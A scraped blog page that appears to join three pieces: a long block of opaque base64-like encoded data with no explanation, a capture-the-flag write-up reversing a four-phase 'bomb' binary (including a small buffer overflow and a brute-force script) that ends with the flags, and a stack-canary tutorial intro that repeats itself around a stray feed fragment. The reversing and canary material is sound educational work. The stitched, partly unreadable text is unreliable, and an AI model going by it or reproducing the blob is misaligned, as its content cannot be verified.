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Initial Analysis
The file command reveals that it is a 32-bit ELF binary that is not stripped.
$ file bomb
bomb: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.15, BuildID[sha1]=e6a360ee322cefe6f3bb6110b5b587bc891d08fe, not stripped
First run
When first running the binary we can directly see that it is a multi stage binary consisting of 4 phases. It looks like only when we are able to figure out all 4 phases we will solve the challenge

So let's start one by one
Analysis phase 1 - Yellow

When selecting the yellow option in the main menu we're prompted for a password. So I loaded the whole thing into BinaryNinja and took a look at the yellow routine.


As yellow_preflight shows, this subroutine reads 10 bytes (0xa) user input from stdin via fgets and stores it into something BinaryNinja labeled as buffer. Afterwards, the input is compared byte for byte against a "fixed" sequence. So we can just convert the hex values to ASCII as all seven of them are in valid ASCII range.
res = ''
for i, v in enumerate([0x38, 0x34, 0x33, 0x37, 0x31, 0x30, 0x36, 0x35]):
	res += ''.join(chr(v))
print(res)
84371065
That's that!
Analysis Phase 2 - Green
So next up to the green phase. Same routine again. We're prompted for a password once again.

Let's dive back into BinaryNinja again.


So basically the green_preflight one again uses fgets to prompt for user input from stdin again. At most 0x14 bytes. However, only the first 0x8 bytes are taken into consideration in the call to strncmp against a hardcoded value. As dcaotdae is already 0x8 bytes in length we can just use this one as a password without having to care about filling the remaining free bytes in the user controlled input buffer...
That said, when using dcaotdae as a password it is getting accepted but the decision is overriden by good old NOIZEV so we did not solve that one yet..

So what did we overlook?
When double checking the responsible assembly we notice that whatever is returned by the strncmp operation (stored in EAX!) is undergoing the test eax, eax before deciding where to jump.
In case of us using dcaotdae as the password the strncmp is returning 0 since:
The strcmp() and strncmp() functions return an integer less than, equal to, or greater than zero if s1 (or the first n bytes thereof) is found, respectively, to be less than, to match, or be
greater than s2.
The directly following test eax, eax, which is doing a bitwise and on the two provided arguments and sets register flags accordingly:
TEST sets the zero flag, ZF, when the result of the AND operation is zero. If two operands are equal, their bitwise AND is zero when both are zero. TEST also sets the sign flag, SF, when the most significant bit is set in the result, and the parity flag,PF, when the number of set bits is even.
As test eax, eax == test 0, 0 == 0 & 0 which according to basic boolean logic is also 0. As a result the ZERO flag is set. Hence the jne 0x804998e is not taken and instead the control flow is redirected to 0x8049946, which is responsible for us still being stuck on the green phase.
call strncmp	; set eax==0 if match, else to 1
test eax, eax	; set ZF==1 if eax==0, else ZF==0
jne 0x804998e	; jump to 0x803998e if ZF==0
So the game plan is to take the jump to 0x804998e by forcing the strncmp to return != 0 right?

Wrong! So what is the deal here? Turns out us providing dcaotdae as the password is partially correct. To understand how to solve this properly we need to look very closely at what is responsible for re-engaging the 'fuse' and how local variables are setup on a function stack frame. Right now our situation looks like this:

Let's backtrack! Assuming we're still providing dcaotdae as the password, control flow would be redirected to this basic block:

At this point the following happens:
mov eax, [ebp-0x8]   ; eax=1
and eax, 1           ; yields eax=1
test eax, eax        ; doesn't set any flag
sete al              ; al=0 because it sets the byte in the operand to 1 if ZF is set, otherwise sets the operand to 0.
movzx eax, al	     ; eax=0
mov [ebp-0x8], eax   ; [ebp-0x8]=0
[...]
mov eax, [ebp-0x8]   ; eax=0
and eax, 0x1		 ; and 0,1 --> eax=0
test eax, eax		 ; 0 & 0 --> ZF set
sete al				 ; al=1, because ZF=1
movzx eax, al		 ; eax=1
mov [ebp-0x8], eax	 ; re-set [ebp-0x8]=1
So in this situation both eax and [ebp-0x8] are set to 1. The next direct jump to 0x804999a leads here:

mov eax, [ebp-0x8]	; eax=1 (still)
test eax, eax		; ZF=0
jne 0x80499ad		; goto 0x80499ad
And with that we would return to the main menu and get another chance with the green fuse still in place. So how do we solve this?
The answer lies within how local function variables are set up and that the provided user input via the fgets call is able to corrupt the value stored at [ebp-0x8]. How? Check this out:

It shows that the buffer, which is used for the fgets call and is provided to the green_preflight function is located at [ebp-0x14]. [ebp-0x8], which as we saw is determining the outcome of this function is pretty darn close to the buffer:
> pcalc 0x14 - 0x8
	12              	0xc               	0y1100
The difference between the buffer and the value stored at [ebp-0x8] is only 12 bytes, which logically makes it the buffer size too. However, remember that we're able to provide 20 bytes (0x14) to fgets. That means we can easily overflow into [ebp-0x8]! So we just saw that the value of [ebp-0x8] is set to 1 and even when providing the correct password (dcaotdae) this, let's say "flag" value is breaking it for us. As it seemingly is inconvient for us when this [ebp-0x8] is 1 overflowing into it and setting it to 0 should "reverse" the actions and keep the defused green phase in tact!

Why does adding "AAA" work? The answer lies in man fgets:
[...]. Reading stops after an EOF or a newline. If a newline is read, it is stored into the buffer. A terminating null byte ('\0') is stored after the last character in the buffer.
The added NULL byte is the one overflowing into [ebp-0x8]! This also shows that any 3 additional bytes do the job! And with that we solved phase 2 of 4!
Analysis phase 3 - Blue
Right when selection the blue phase we're greeted with:

As we do not know what the heck a circuit traversal path is at this point we just have to check the disassembly. Back to BinaryNinja:


blue_preflight offers nothing new as it just reads in up to 16 bytes into a buffer again. The main blue routine is quite a bit longer than all phases before but essentially it teaches us another very common data structure. So let's step through this:

This part sets up a memory address labeled as graph in [ebp-0x4]. So what the graph look like?

The start address, which is put into [ebp-0x8] directly points to the greyish marked area. Let's beautify this by quickly examining this memory in GDB:

This is already way more readable. But still looks kinda random. If you look closely you can see that the referenced addresses starting with 0x804cXXX are all within the graph space:

Afterwards the same memory address is loaded into eax and a value I labeled as start_val is put 4 bytes after the graph memory address.
int32_t start_val = 0x47bbfa96;Then a loop construct is entered with at most 0xe iterations. As initially the loop counter is set to 0 control flow is continuing here:
Essentially, it loops over the user input via the loop counter and checks whether the current byte is an L, an R, or a newline character (==EOF).

Depending on the result the graph is accessed in different ways:
As an example, let's say our user input would have been a single 'L':
mov eax, [ebp-0x4]	; eax = 0x804c160 —▸ 0x804c19c —▸ ...
mov eax, [eax]		; eax = 0x804c19c —▸ ...
mov [ebp-0x4], eax	; set new head of graph to 0x804c19c —▸ ...
As an example, let's say our user input would have been a single 'R':
mov eax, [ebp-0x4]	; eax = 0x804c160 —▸ 0x804c19c —▸ ...
mov eax, [eax+0x8]	; eax = 0x804c168 —▸ 0x804c178 —▸ ...
mov [ebp-0x4], eax	; set new head of graph to 0x804c168 —▸ 0x804c178 —▸ ...
Then with the new head (start of the graph) set there are basically two interesting parts left.

The red box shows that whatever is the head of the graph in the current iteration is de-referenced at offset +0x4 and the value is XOR'd with the current value stored in start_val (I labeled it as "our_solution" in the screenshot). In the case of the loop breaking, either by fulfilling the loop condition or encountering a newline character the calculated value via multiple XOR operations is compared against a hard coded solution value:
uint32_t solution = 0x40475194;So ultimately, we can narrow down the algorithm to something like this:
blue:
    start = 0x47bbfa96
    goal = 0x40475194
    loop_ctr = 0
    while loop_ctr < 0x14
        if L: head = Node->left
        else if R: head = Node->right
        else if \n: goto check
        else: boom

        start = start ^ *head+0x4
        loop_ctr += 1


check:
	return start == goal
We could manually calculate each step by following the head in GDB and XOR'ing it with the current value. As we do not know how to reach the expected value at the end brute-forcing this is a viable option. I did this with an IDAPython (for IDA7.5) script:
'''The number of possible combinations is 14 L or R’s because 1 byte is for ‘\n’ and the final byte for the string terminator, therefore 2^14 which is 16384 possible combinations.'''
from idc import get_wide_dword

def evaluate(string):
    ea = 0x0804c160
    x = 0x47bbfa96
    for i in string:
        if i == 'L':
            ea = get_wide_dword(ea)
        if i == 'R':
            ea = get_wide_dword(ea+8)
        if i == '\n':
            break
        x = get_wide_dword(ea+4) ^ x
    return x

ans = 0x40475194

for i in range(2 ** 14):
    string = ''.join(map(lambda a: 'L' if int(a) else 'R', bin(i)[2:]))
    if evaluate(string) == ans:
        print(string)
This outputs a ton of combinations:
Python>from idc import get_wide_dword

def evaluate(string):
    ea = 0x0804c160
    x = 0x47bbfa96
    for i in string:
        if i == 'L':
            ea = get_wide_dword(ea)
        if i == 'R':
            ea = get_wide_dword(ea+8)
        if i == '\n':
            break
        x = get_wide_dword(ea+4) ^ x
    return x

ans = 0x40475194

for i in range(2 ** 14):
    string = ''.join(map(lambda a: 'L' if int(a) else 'R', bin(i)[2:]))
    if evaluate(string) == ans:
        print(string)
Python>
LLRR
LLRRRRRR
LLRRLRLR
LLRRRLLRLL
LLRLLRRRLL
LLRLLRLLRR
LRLRRRLRLRLL
LRLRRRLLRLRL
LRLRLRLRRRLL
LRLRLRLRLLRR
LRLRLLRRRLRL
LRLRLLRLRLRR
LLRRRRRRRRRR
LLRRRRRRLRLR
LLRRRRLRRRLR
LLRRRRLRLRRR
LLRRRLRLRLRL
LLRRRLLLLLLL
LLRRLRRRRRLR
LLRRLRRRLRRR
LLRRLRLRRRRR
LLRRLRLRLRLR
LLRLRLRRRLRL
LLRLRLRLRLRR
LLRLLLLRRLLL
LLRLLLLLLLLR
LLLLRRLLRLLL
LLLLRRLLLLLL
LLLLLLRRRLLL
LLLLLLRLLLLR
LLLLLLLLRRLL
LLLLLLLLLLRR
LRLRRRLRLLLLLL
LRLRRRLLLLLRLL
LRLRLRLLLRRLLL
LRLRLRLLLLLLLR
LRLRLLLLRRLRLL
LRLRLLLLLRLLLR
LRLLLRRLRLRLLL
LRLLLRRLRLLLLL
LRLLLRRLLRLRLL
LRLLLRRLLLLLRL
LRLLLLRLRRRLLL
LRLLLLRLRLLLLR
LRLLLLRLLLRRLL
LRLLLLRLLLLLRR
LRLLLLLRRRLRLL
LRLLLLLRLRLLLR
LRLLLLLLLRRLRL
LRLLLLLLLLRLRR
LLRRRRRRRLLRLL
LLRRRRRLLRRRLL
LLRRRRRLLRLLRR
LLRRRRLRLLLRLL
LLRRRRLLLRRLLL
LLRRRLRLLLLRLL
LLRRRLLRRRRRLL
LLRRRLLRRRLLRR
LLRRRLLRRLRLLL
LLRRRLLRLLRRRR
LLRRLRRRLLLRLL
LLRRLRRLLRRLLL
LLRRLRLRRLLRLL
LLRRLRLLLRRRLL
LLRRLRLLLRLLRR
LLRRLLLRRRRLLL
LLRRLLLRRLRRLL
LLRRLLLRRLLLRR
LLRRLLLRLLRRLR
LLRLRLLLRRLRLL
LLRLRLLLLRLLLR
LLRLLRRRRRRRLL
LLRLLRRRRRLLRR
LLRLLRRRRLRLLL
LLRLLRRRLLRRRR
LLRLLRRLRRRLLL
LLRLLRRLRLRRLL
LLRLLRRLRLLLRR
LLRLLRRLLLRRLR
LLRLLRLLRRRRRR
LLRLLRLLRRLRLR
LLLRLLLLRLLLRR
LLLLRRLRLRLRLL
LLLLRRLRLLLLRL
LLLLLRLRRRLRLL
LLLLLRLRLRLLLR
LLLLLRLLLRRLRL
LLLLLRLLLLRLRR
One possible solution to finish this phase is 'LLRR'.

Analysis phase 4 - Red
If you made it up to here: Welcome to the last Phase! Don't worry this one is way shorter. We will be done soon!


red_preflight calls rand() three times without seeding the random number generator, which according to the man 3 rand page results in the seed always defaulting to 1 and hence stable values across invocations. The resulting random values are used to fill an array r[3]. At the end here the array is being looped over with each of the array fields being accessed by [loop_ctr * 4 + 0x804c264] with 0 < loop_ctr <= 2. Also we can see the array "field width" indicated by the offset 4 meaning that each value in the array is 4 bytes (== 32 bit integer size).
The main routine back in red is a simple algorithm that we can directly translate into a python script like this:
data_set = "ABCDEFGHJKLMNPQRSTUVWXYZ23456789"

r = [0x6B8B4567, 0x327B23C6, 0x643C9869]
flag = ""

for i in range(19):
    flag += data_set[r[2] & 0x1f]
    r[2] = (r[2] >> 5) | (r[1] << 27)
    r[1] = (r[1] >> 5) | (r[0] << 27)
    result = r[0] >> 5
    r[0] = r[0] >> 5

print(flag)
KDG3DU32D38EVVXJM64
Final words
That's the end. We managed to get through all 4 phases and enjoy this little reverseme style binary that teaches A LOT of fundamentals. If you're reading this and are new to binary analysis and reversing make sure to understand each step!
Flags:
- yellow: 84371065
- green: dcaotdaeXXX
- blue: LLRR
- red: KDG3DU32D38EVVXJM64
Hey there! After quite some time the second part will be finally published :) !
Sorry for the delay, real life can be overwhelming..
Last time I have introduced this series by covering Data Execution Prevention (DEP). Today we're dealing with the next big technique. As the title already
]]>
Hey there! After quite some time the second part will be finally published :) !
Sorry for the delay, real life can be overwhelming..
Last time I have introduced this series by covering Data Execution Prevention (DEP). Today we're dealing with the next big technique. As the title already suggests it will be about stack canaries. The format will be similar to last time.
First we will dealing with a basic introduction to the approach, directly followed by a basic exploitation part.
REMARK: The following is the result of a self study and might contain faulty information. If you find any let me know. Thanks!
Requirements
- Some spare minutes
- A basic understanding of what causes memory corruptions
- The will to ask or look up unknown terms yourself
- Some ASM/C knowledge
- Basic format string bugs
- How linking processes/libraries works (GOT)
Stack Canaries / Stack Cookies (SC)
Basic Design
To prevent corrupted buffers during program runtime another technique besides data execution prevention called stack canaries was proposed and finally implemented as a counter measure against the emerging threat of buffer corruption exploits. It was adapted early! Patching a single buffer vulnerability in an application is harmless, but even within one program the causes of a simple patched buffer size might cause harm to other areas. On top of that the amount of programs running with legacy code and system rights over their needs is considerable large. Overall this patch driven nature of software development in combination with the usage of type unsafe languages like C/C++ makes such buffer problems still reappear too frequently. Instead of trying to fix the problem at source level, which patching tries to, canaries try to fix the problem at hand: the stack structure.
The basic methodology is to place a filler word, the canary, between local variables or buffer contents in general and the return address. This is done for every* (*if the right compiler flag is chosen) function called, not just once for some oblivious main function. So an overwriting of multiple canary values is often required during an exploit. A basic scheme is shown below:
            Process Address                                   Process Address
            Space                                             Space
           +---------------------+                           +---------------------+
           |                     |                           |                     |
   0xFFFF  |  Top of stack       |                   0xFFFF  |  Top of stack       |
       +   |                     |                       +   |                     |
       |   +---------------------+                       |   +---------------------+
       |   |  malicious code     <-----+                 |   |  malicious code     |
       |   +---------------------+     |                 |   +---------------------+
       |   |                     |     |                 |   |                     |
       |   |                     |     |                 |   |                     |
       |   |                     |     |                 |   |                     |
       |   +---------------------|     |                 |   +---------------------|
       |   |  return address     |     |                 |   |  return address     |
       |   +---------------------+     |                 |   +---------------------|
 stack |   |  saved EBP          +-----+           stack |   |  saved EBP          |
growth |   +---------------------+                growth |   +---------------------+
       |   |  local variables    |                       |   |  stack canary       |
       |   +---------------------+                       |   +---------------------+
       |   |                     |                       |   |  local variables    |
       |   |  buffer             |                       |   +---------------------+
       |   |                     |                       |   |                     |
       |   |                     |                       |   |  buffer             |
       |   +---------------------+                       |   |                     |
       |   |                     |                       |   |                     |
       |   |                     |                       |   +---------------------+
       |   |                     |                       |   |                     |
       v   |                     |                       v   |                     |
   0x0000  |                     |                   0x0000  |                     |
           +---------------------+                           +---------------------+
Note: This is only a basic overview. detailed low-level views can slightly differ
Remark: Retake on base pointers in case you forgot!
The canary can consist of different metrics. Random or terminator values are the commonly used ones in the end. When reaching (close to) a return instruction during code execution the integrity of the canary is checked first to evaluate if it was changed. If no alteration is found, execution resumes normally. If a tampered with canary value is detected program execution is terminated immediately, since it indicates a malicious intent. A user controlled input is often the cause for this :P . The most simple case for this scenario is a basic stack smashing attack, where the amount of bytes written to a buffer exceeds the buffer size. Pairing that with a system call that does not do any bounds checking results in overwriting the canary value.
The first implementation of stack canaries on Linux based systems appeared in 1997 with the publication of StackGuard, which came as a set of patches for the GNU Compiler Collection (GCC).
Terminator Canaries
Let's just take this sample code snipped for clarification:
int main(int argv, char **argc) {
    int var1;
    char buf[80];
    int var2;
    strcpy(buf,argc[1]);
    print(buf);
    exit(0);
}
As the name terminator suggests once it is reached during an attempted overwrite it should stop the overwriting. An example value for this is 0x000aff0d.
